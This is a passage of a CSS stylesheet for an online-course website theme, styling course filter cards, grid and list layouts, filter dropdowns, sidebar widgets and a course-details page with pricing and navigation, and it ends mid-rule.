.tp-course-filter-content .acadia-save-bookmark-btn {
  position: absolute;
  top: 20px;
  right: 20px;
  backdrop-filter: blur(14px);
}
.tp-course-filter-tag .tag-span {
  display: inline-block;
  border-radius: 3px;
  color: #17A2B8;
  background-color: rgba(23, 162, 184, 0.08);
  font-size: 13px;
  font-weight: 500;
  padding: 7px 13px;
  line-height: 1;
  margin-right: 5px;
  overflow: hidden;
}
.tp-course-filter-tag .tag-span[data-cat-color] {
  position: relative;
  z-index: 1;
}
.tp-course-filter-tag .tag-span[data-cat-color]::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-color: currentColor;
  opacity: 0.08;
}
.tp-course-filter-tag .discount {
  flex: 0 0 auto;
  color: #E71442;
  font-size: 13px;
  font-weight: 600;
  padding: 0 9px;
  letter-spacing: 0.52px;
  border-radius: 6px;
  border: 1px solid rgba(231, 20, 66, 0.12);
  display: inline-block;
}
.tp-course-filter-meta {
  margin-bottom: 10px;
}
.tp-course-filter-meta > span {
  font-weight: 400;
  font-size: 15px;
  padding-right: 15px;
  color: var(--tp-text-body);
  display: inline-block;
}
.tp-course-filter-meta > span:nth-child(1) {
  margin-right: 20px;
  border-right: 1px solid #d9d9d9;
}
.tp-course-filter-meta > span:not(:first-child) {
  color: #6C7275;
}
.tp-course-filter-meta > span svg {
  margin-right: 2px;
  display: inline-block;
  transform: translateY(-1px);
}
.tp-course-filter-meta > span img {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  border-radius: 50%;
}
.tp-course-filter-meta > span a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-course-filter-p p {
  margin-bottom: 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-filter-p p {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-filter-p p br {
    display: none;
  }
}
.tp-course-filter-title {
  font-weight: 500;
  font-size: 34px;
  margin-bottom: 10px;
  color: var(--ed-color-heading-primary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-filter-title {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-filter-title {
    font-size: 26px;
  }
}
.tp-course-filter-title a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-course-filter-thumb {
  width: 440px;
  flex: 0 0 auto;
  overflow: hidden;
  border-radius: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-filter-thumb {
    width: 100%;
  }
}
.tp-course-filter-thumb img {
  width: 440px;
  height: 310px;
  border-radius: 10px;
  transition: all 0.3s 0s ease-out;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-filter-thumb img {
    height: auto;
    width: 100%;
  }
}
.tp-course-filter-pricing del {
  display: block;
  font-size: 14px;
  font-weight: 300;
  line-height: 1;
  color: #94928E;
  margin-bottom: -1px;
}
.tp-course-filter-pricing > span {
  font-size: 20px;
  font-weight: 600;
  color: var(--ed-color-theme-primary);
}
.tp-course-filter-pricing > span del {
  font-size: 18px;
  font-weight: 600;
}
.tp-course-filter-pricing .price del {
  display: block;
  font-size: 14px;
  font-weight: 300;
  line-height: 1;
  color: #94928E;
  margin-bottom: -1px;
}
.tp-course-filter-pricing .price > span {
  font-size: 20px;
  font-weight: 600;
  color: var(--ed-color-theme-primary);
}
.tp-course-filter-btn a {
  font-size: 16px;
  font-weight: 500;
  border-radius: 30px;
  display: inline-block;
  padding: 9px 40px 13px;
  color: var(--tp-grey-6);
  border: 1px solid rgba(3, 31, 66, 0.1);
}
.tp-course-filter-btn a:hover {
  color: var(--ed-color-common-white);
  background: var(--ed-color-theme-primary);
  box-shadow: 0 0 1px 0 #1438b5, 0 1px 2px 0 rgba(20, 56, 181, 0.25);
}
.tp-course-filter-select {
  margin-left: 12px;
}
@media only screen and (max-width: 767px) {
  .tp-course-filter-select {
    margin-left: 0;
  }
}
.tp-course-filter-select .nice-select {
  font-size: 16px;
  height: 44px;
  width: 200px;
  line-height: 44px;
  border-radius: 100px;
  color: #65676a;
  border: 1px solid #E6E8F0;
  box-shadow: 0 1px 2px 0 rgba(3, 11, 30, 0.14);
  background: linear-gradient(180deg, #fff 0%, #f9f6ff 100%);
}
.tp-course-filter-select .nice-select::after {
  color: #686A6D;
  right: 25px;
}
.tp-course-filter-select .nice-select .list {
  padding: 15px;
  border-radius: 10px;
  fill: #fff;
  stroke-width: 1px;
  stroke: #e6e8f0;
  box-shadow: 0 4px 14px 0 rgba(8, 19, 34, 0.12);
}
.tp-course-filter-select .nice-select .option {
  color: #757C8E;
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
  min-height: 0;
  border-radius: 100px;
  padding: 10px 16px;
  margin-bottom: 2px;
}
.tp-course-filter-select .nice-select .option:hover {
  color: #4A4E68;
  background-color: #F4F5FA;
}
.tp-course-grid-wrap {
  padding-bottom: 50px;
  border-bottom: 1px solid rgba(3, 31, 66, 0.08);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-grid-wrap {
    padding-bottom: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-grid-wrap {
    border-bottom: transparent;
  }
}
.tp-course-grid-box {
  margin-bottom: 70px;
}
@media only screen and (max-width: 767px) {
  .tp-course-grid-box {
    margin-bottom: 50px;
  }
}
.tp-course-grid-box .nav-item .nav-link {
  font-size: 16px;
  font-weight: 400;
  border-radius: 100px;
  margin-right: 6px;
  padding: 6px 24px 8px;
  display: inline-block;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  color: var(--tp-grey-6);
  background: var(--ed-color-common-white);
  box-shadow: 0px 1px 2px 0px rgba(3, 11, 30, 0.2);
}
.tp-course-grid-box .nav-item .nav-link.active {
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
}
.tp-course-grid-box .nav-item .nav-link:hover {
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-grid-box .nav-item .nav-link {
    margin-bottom: 10px;
  }
}
.tp-course-grid-categories {
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-categories {
    flex-wrap: wrap;
  }
}
.tp-course-grid-select {
  margin-right: 24px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-select {
    margin-bottom: 20px;
  }
}
.tp-course-grid-select p {
  display: block;
  font-weight: 500;
  font-size: 12px;
  color: #73757b;
  margin-bottom: 3px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-select p {
    display: block;
  }
}
.tp-course-grid-select .nice-select {
  width: 282px;
  height: 46px;
  line-height: 40px;
  font-size: 16px;
  color: #65676a;
  font-weight: 400;
  border: 2px solid #fff;
  box-shadow: 0 1px 2px 0 rgba(3, 11, 30, 0.06);
}
.tp-course-grid-select .nice-select::after {
  right: 20px;
  color: #65676a;
}
.tp-course-grid-select .nice-select:focus {
  border-color: transparent;
}
.tp-course-grid-select .nice-select .list {
  padding: 15px;
  border-radius: 10px;
  fill: #fff;
  stroke-width: 1px;
  stroke: #e6e8f0;
  box-shadow: 0 4px 14px 0 rgba(8, 19, 34, 0.12);
  width: 100%;
}
.tp-course-grid-select .nice-select .option {
  color: #757C8E;
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
  min-height: 0;
  border-radius: 100px;
  padding: 10px 16px;
  margin-bottom: 2px;
}
.tp-course-grid-select .nice-select .option:hover {
  color: #4A4E68;
  background-color: #F4F5FA;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tp-course-grid-select .nice-select {
    width: 260px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-course-grid-select .nice-select {
    width: 215px;
  }
}
.tp-course-grid-item {
  padding: 15px;
  border-radius: 14px;
  background-color: var(--ed-color-common-white);
  border: 1px solid rgba(3, 31, 66, 0.08);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px) {
  .tp-course-grid-item {
    flex-wrap: wrap;
  }
}
.tp-course-grid-title {
  font-size: 22px;
  font-weight: 500;
  line-height: 28px;
  margin-bottom: 18px;
  color: var(--ed-color-heading-primary);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-title br {
    display: none;
  }
}
.tp-course-grid-title a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-course-grid-teacher {
  padding-bottom: 25px;
  margin-bottom: 25px;
  border-bottom: 1px solid rgba(3, 31, 66, 0.08);
  margin-top: 15px;
}
.tp-course-grid-thumb {
  border-radius: 8px;
  flex: 0 0 230px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-thumb {
    width: 100%;
    flex: 0 0 100%;
  }
}
.tp-course-grid-thumb img {
  height: 100%;
  width: 230px;
  border-radius: 8px;
  object-fit: cover;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-thumb img {
    width: 100%;
    height: 100%;
  }
}
.tp-course-grid-thumb .acadia-save-bookmark-btn {
  position: absolute;
  top: 20px;
  left: 20px;
  backdrop-filter: blur(14px);
}
.tp-course-grid-content {
  padding: 25px 23px 0px 30px;
  width: 100%;
  flex: 0 0 calc(100% - 230px);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-content {
    flex: 0 0 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-content {
    padding: 25px 0px 10px 5px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-sidebar-left {
    flex-wrap: wrap;
  }
}
.tp-course-grid-sidebar-search input {
  font-size: 15px;
  width: 100%;
  height: 44px;
  color: #686A6D;
  border-radius: 6px;
  padding-right: 50px;
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-grid-sidebar-search input:focus {
  border-color: var(--tp-theme-7);
  box-shadow: 0px 0px 0px 3px rgba(70, 97, 253, 0.16);
}
.tp-course-grid-sidebar-search input::placeholder {
  font-size: 15px;
  color: #686A6D;
}
.tp-course-grid-sidebar-search-btn {
  position: absolute;
  top: 50%;
  right: 18px;
  transform: translateY(-50%);
}
.tp-course-grid-sidebar-tab {
  margin-right: 10px;
}
.tp-course-grid-sidebar-tab .nav .nav-item .nav-link {
  height: 40px;
  width: 40px;
  display: inline-block;
  text-align: center;
  line-height: 1;
  border-radius: 4px;
  margin-right: 6px;
  border: 1px solid rgba(1, 15, 28, 0.1);
}
.tp-course-grid-sidebar-tab .nav .nav-item .nav-link svg {
  color: #818487;
}
.tp-course-grid-sidebar-tab .nav .nav-item .nav-link.active {
  border: 1px solid #07A698;
}
.tp-course-grid-sidebar-tab .nav .nav-item .nav-link.active svg {
  color: #07A698;
}
.tp-course-grid-sidebar-select {
  margin-right: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-grid-sidebar-select {
    margin-top: 20px;
  }
}
.tp-course-grid-sidebar-select .nice-select {
  height: 44px;
  line-height: 44px;
  border: 1px solid #e6e8f0;
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-grid-sidebar-select .nice-select p {
  color: #43444a;
}
.tp-course-grid-sidebar-select .nice-select:focus {
  border: 1px solid #e6e8f0;
}
.tp-course-list-thumb {
  width: 370px;
  position: relative;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-list-thumb {
    width: 100%;
    height: auto;
  }
}
.tp-course-list-thumb img {
  height: 100%;
  border-radius: 8px;
  object-fit: cover;
  display: inline-block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-list-thumb img {
    height: 100%;
    width: 100%;
  }
}
.tp-course-list-title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 20px;
  color: var(--ed-color-heading-primary);
}
.tp-course-list-title a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-course-list-p {
  padding-bottom: 20px;
  margin-bottom: 16px;
  border-bottom: 1px solid rgba(3, 31, 66, 0.08);
}
.tp-course-list-p p {
  font-weight: 300;
}

.tp-filter-mt {
  position: relative;
  margin-top: -300px;
}
@media only screen and (max-width: 767px) {
  .tp-filter-mt {
    margin-top: -380px;
  }
}
.tp-filter-mt-2 {
  position: relative;
  margin-top: -190px;
}
.tp-filter-dropdown-wrapper {
  position: absolute;
  top: 75px;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 11;
  padding: 40px 45px 10px;
  padding-right: 75px;
  visibility: hidden;
  opacity: 0;
  transform-origin: top;
  border-radius: 14px;
  box-shadow: 0 1px 2px 0 rgba(3, 11, 30, 0.14);
  background: linear-gradient(180deg, #fff 0%, #f9f6ff 100%);
  -webkit-transition: all 0.2s 0s ease-out;
  -moz-transition: all 0.2s 0s ease-out;
  -ms-transition: all 0.2s 0s ease-out;
  -o-transition: all 0.2s 0s ease-out;
  transition: all 0.2s 0s ease-out;
  -webkit-transform: perspective(300px) rotateX(-18deg);
  -moz-transform: perspective(300px) rotateX(-18deg);
  -ms-transform: perspective(300px) rotateX(-18deg);
  -o-transform: perspective(300px) rotateX(-18deg);
  transform: perspective(300px) rotateX(-18deg);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-filter-dropdown-wrapper {
    top: 115px;
    padding-right: 40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-filter-dropdown-wrapper {
    top: 115px;
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-filter-dropdown-wrapper {
    top: 165px;
    padding: 20px;
  }
}
.tp-filter-dropdown-wrapper.filter-dropdown-opened {
  visibility: visible;
  opacity: 1;
  -webkit-transform: perspective(300px) rotateX(0deg);
  -moz-transform: perspective(300px) rotateX(0deg);
  -ms-transform: perspective(300px) rotateX(0deg);
  -o-transform: perspective(300px) rotateX(0deg);
  transform: perspective(300px) rotateX(0deg);
}
.tp-filter-widget-title {
  font-size: 17px;
  font-weight: 500;
  color: #4f5158;
  padding-bottom: 15px;
  margin-bottom: 25px;
  border-bottom: 1px solid rgba(3, 31, 66, 0.08);
}
.tp-filter-widget-content {
  margin-bottom: 30px;
}
.tp-filter-widget-radio ul li {
  list-style: none;
}
.tp-filter-widget-radio ul li:not(:last-of-type) {
  margin-bottom: 10px;
}
.tp-filter-widget-radio ul li .form-check-input[type=radio] {
  width: 18px;
  height: 18px;
  box-shadow: none;
  margin-right: 6px;
  transform: translateY(0);
}
.tp-filter-widget-radio ul li .form-check-input[type=radio]:checked + label {
  color: #5169f1;
}
.tp-filter-widget-radio ul li .form-check-label {
  font-size: 15px;
  color: #57595f;
  font-weight: 400;
  cursor: pointer;
}
.tp-filter-widget-checkbox {
  max-height: 240px;
  overflow-y: scroll;
  scrollbar-width: thin;
  overscroll-behavior-y: contain;
}
.tp-filter-widget-checkbox ul li {
  list-style: none;
}
.tp-filter-widget-checkbox ul li:not(:last-of-type) {
  margin-bottom: 10px;
}
.tp-filter-widget-checkbox ul li label {
  font-size: 15px;
  color: #57595f;
  font-weight: 400;
  position: relative;
  padding-left: 5px;
  z-index: 1;
}
.tp-filter-widget-checkbox ul li label a:hover {
  color: var(--tp-theme-7);
}
.tp-filter-widget-checkbox ul li label:hover {
  cursor: pointer;
}
.tp-filter-widget-checkbox ul li label:has(input:checked)::after {
  background-color: var(--tp-theme-7);
  border-color: var(--tp-theme-7);
}
.tp-filter-widget-checkbox ul li label:has(input:checked)::before {
  visibility: visible;
  opacity: 1;
}

.tp-grid-widget-box {
  padding: 40px 30px;
  border-radius: 16px;
  background: #f9f9fb;
  border: 1px solid #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-grid-widget-box {
    padding: 30px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-grid-widget-box {
    padding: 20px;
  }
}
.tp-grid-widget-item:not(:last-of-type) {
  padding-bottom: 25px;
  margin-bottom: 22px;
  border-bottom: 1px solid rgba(3, 31, 66, 0.08);
}
.tp-grid-widget-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 20px;
  color: var(--ed-color-heading-primary);
}
.tp-grid-widget-checkbox ul li {
  list-style: none;
}
.tp-grid-widget-checkbox ul li:not(:last-of-type) {
  margin-bottom: 10px;
}
.tp-grid-widget-checkbox ul li label {
  font-size: 15px;
  color: #57595f;
  font-weight: 400;
  position: relative;
  padding-left: 5px;
  z-index: 1;
}
.tp-grid-widget-checkbox ul li label a:hover {
  color: var(--tp-theme-7);
}
.tp-grid-widget-checkbox ul li label:hover {
  cursor: pointer;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-grid-widget-btn {
    margin-bottom: 30px;
  }
}
.tp-grid-widget-btn a {
  width: 100%;
  font-size: 14px;
  font-weight: 500;
  border-radius: 6px;
  padding: 3px 65px;
  text-align: center;
  display: inline-block;
  color: var(--ed-color-theme-primary);
  border: 1px solid rgba(51, 51, 51, 0.1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px) {
  .tp-grid-widget-btn a {
    padding: 5px 25px;
  }
}
.tp-grid-widget-btn a span {
  margin-right: 5px;
}
.tp-grid-widget-btn a:hover {
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
}

@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details2-main-inner {
    padding-right: 0;
  }
}
.tp-course-details2-main-title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 24px;
  color: var(--ed-color-heading-primary);
}
.tp-course-details2-category {
  font-size: 14px;
  font-weight: 600;
  padding: 0px 22px;
  border-radius: 6px;
  margin-bottom: 15px;
  display: inline-block;
  background: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.tp-course-details2-title {
  font-size: 40px;
  font-weight: 500;
  margin-bottom: 30px;
  letter-spacing: -0.02em;
  color: var(--ed-color-heading-primary);
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-title {
    font-size: 35px;
  }
}
.tp-course-details2-author-avater {
  margin-right: 14px;
}
.tp-course-details2-author-avater img {
  width: 50px;
  height: 50px;
}
.tp-course-details2-author-designation {
  font-weight: 400;
  font-size: 15px;
  color: #73757b;
  margin-bottom: 0;
  line-height: 1;
  display: inline-block;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details2-meta {
    margin-bottom: 10px;
  }
}
.tp-course-details2-meta:not(:last-child) {
  margin-right: 50px;
}
.tp-course-details2-meta-title {
  font-size: 18px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
}
.tp-course-details2-meta-title a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-course-details2-meta-subtitle {
  font-weight: 400;
  font-size: 15px;
  color: var(--tp-common-black);
  color: #73757b;
  margin-bottom: 0;
  line-height: 1;
  display: inline-block;
}
.tp-course-details2-meta-subtitle.rating-color {
  color: var(--tp-common-black);
}
.tp-course-details2-meta-subtitle.rating-color span {
  color: #73757b;
}
.tp-course-details2-widget {
  top: 120px;
  padding: 15px;
  border-radius: 10px;
  background-color: var(--ed-color-common-white);
  box-shadow: 0 0 24px 0 rgba(3, 31, 66, 0.1);
  margin-top: -300px;
  position: sticky;
  z-index: 9;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details2-widget {
    margin-top: 30px;
  }
}
.tp-course-details2-widget-thumb img {
  border-radius: 8px;
  width: 100%;
}
.tp-course-details2-widget-thumb a {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  display: inline-block;
  border-radius: 100%;
  background-color: #fcfcfc;
  box-shadow: 0 20px 40px 0 rgba(0, 0, 0, 0.3);
}
.tp-course-details2-widget-thumb a::after {
  position: absolute;
  content: "";
  left: 50%;
  top: 50%;
  width: 90%;
  height: 90%;
  transform: scale(1);
  border: 1px solid var(--ed-color-common-white);
  animation: video-border 1.5s linear infinite;
  border-radius: 50%;
}
.tp-course-details2-widget-content {
  padding: 30px 15px 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px) {
  .tp-course-details2-widget-content {
    padding: 30px 0;
  }
}
.tp-course-details2-widget-price {
  margin-bottom: 18px;
}
.tp-course-details2-widget-price div > span, .tp-course-details2-widget-price div > ins {
  font-size: 30px;
  font-weight: 600;
  color: var(--ed-color-heading-primary);
}
.tp-course-details2-widget-price div del {
  font-size: 16px;
  font-weight: 400;
  color: #73757b;
}
.tp-course-details2-widget-price > span:not(.acadia-course-single-widget-discount) {
  font-size: 30px;
  font-weight: 600;
  color: var(--ed-color-heading-primary);
}
.tp-course-details2-widget-price p {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #e71442;
  padding: 0px 9px;
  margin-left: 5px;
  margin-bottom: 0;
  border-radius: 6px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  border: 1px solid rgba(231, 20, 66, 0.12);
}
.tp-course-details2-widget-price .share a {
  display: inline-block;
  height: 40px;
  width: 40px;
  line-height: 31px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid rgba(1, 15, 28, 0.1);
}
.tp-course-details2-widget-btn {
  margin-bottom: 30px;
}
.tp-course-details2-widget-btn a {
  display: block;
  font-size: 17px;
  font-weight: 500;
  border-radius: 6px;
  padding: 11px 15px;
  text-align: center;
  color: var(--ed-color-heading-primary);
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details2-widget-btn a:not(:last-of-type) {
  margin-bottom: 10px;
}
.tp-course-details2-widget-btn a:hover {
  border: 1px solid var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
}
.tp-course-details2-widget-btn a.active {
  border: none;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
}
.tp-course-details2-widget-btn p {
  margin-top: 20px;
  text-align: center;
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 0;
  line-height: 1;
  letter-spacing: -0.02em;
  color: #7e7f88;
}
.tp-course-details2-widget-list h5 {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
  color: var(--ed-color-heading-primary);
}
.tp-course-details2-widget-list-item {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(3, 31, 66, 0.1);
}
.tp-course-details2-widget-list-item span {
  font-size: 15px;
  font-weight: 500;
  color: #4f5158;
}
.tp-course-details2-widget-list-item span svg {
  margin-right: 5px;
  transform: translateY(-1px);
}
.tp-course-details2-widget-share {
  margin-bottom: 15px;
}
.tp-course-details2-widget-share .share {
  font-size: 15px;
  font-weight: 500;
  color: var(--ed-color-theme-primary);
}
.tp-course-details2-widget-share .share span {
  display: inline-block;
  margin-right: 5px;
  transform: translateY(-1px);
}
.tp-course-details2-widget-share .coupon {
  font-size: 15px;
  font-weight: 500;
  color: #ff843f;
  position: relative;
}
.tp-course-details2-widget-share .coupon:hover::after {
  opacity: 0;
  transform: translateY(-2px);
}
.tp-course-details2-widget-share .coupon::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 1px;
  width: 100%;
  background: #ff843f;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-course-details2-widget-search input {
  height: 46px;
  border-radius: 6px;
  padding-right: 110px;
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details2-widget-search input:focus {
  border-color: var(--tp-theme-7);
  box-shadow: 0px 0px 0px 3px rgba(70, 97, 253, 0.16);
}
.tp-course-details2-widget-search button {
  position: absolute;
  top: 50%;
  right: 0;
  font-size: 16px;
  font-weight: 500;
  border-radius: 6px;
  background: #031f42;
  padding: 10px 29px;
  transform: translateY(-50%);
  color: var(--ed-color-common-white);
}
.tp-course-details2-text p {
  font-size: 17px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details2-text p br {
    display: none;
  }
}
.tp-course-details2-text ul, .tp-course-details2-text li {
  padding-left: 15px;
}
.tp-course-details2-text a {
  font-size: 16px;
  font-weight: 500;
  color: #3c66f9;
}
.tp-course-details2-text a span {
  margin-right: 5px;
  display: inline-block;
  transform: translateY(-2px);
}
.tp-course-details2-nav {
  position: sticky;
  top: 120px;
  z-index: 6;
}
.tp-course-details2-nav nav {
  padding: 12px;
  border-radius: 6px;
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-nav nav {
    padding: 12px 12px 0;
  }
}
.tp-course-details2-nav nav ul li {
  display: inline-block;
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-nav nav ul li {
    margin-bottom: 12px;
  }
}
.tp-course-details2-nav nav ul li.current a {
  font-weight: 600;
  color: var(--ed-color-common-white);
  background: var(--ed-color-theme-primary);
  box-shadow: 0 0 1px 0 #07A698, 0 1px 2px 0 rgba(9, 32, 151, 0.25);
}
.tp-course-details2-nav nav ul li.current a:hover {
  color: var(--ed-color-common-white);
  background: var(--ed-color-theme-primary);
}
.tp-course-details2-nav nav ul li a {
  font-weight: 500;
  font-size: 15px;
  text-align: center;
  border-radius: 8px;
  padding: 10px 49px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-details2-nav nav ul li a {
    padding: 8px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-nav nav ul li a {
    padding: 10px 20px;
  }
}
.tp-course-details2-nav nav ul li a:hover {
  color: var(--ed-color-theme-primary);
  border-color: rgb(245, 246, 255);
  background-color: rgb(245, 246, 255);
}
.tp-course-details2-content {
  padding-top: 60px;
}
.tp-course-details2-content #reviews {
  padding-top: 95px;
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-content #reviews {
    flex-wrap: wrap;
    padding-top: 50px;
  }
}
.tp-course-details2-list ul {
  display: inline-block;
  margin-bottom: 20px;
}
.tp-course-details2-list ul li {
  list-style: none;
  font-size: 17px;
  font-weight: 400;
  color: var(--tp-text-body);
  width: 50%;
  float: left;
  margin-bottom: 13px;
  position: relative;
  padding-left: 11px;
}
@media only screen and (max-width: 767px) {
  .tp-course-details2-list ul li {
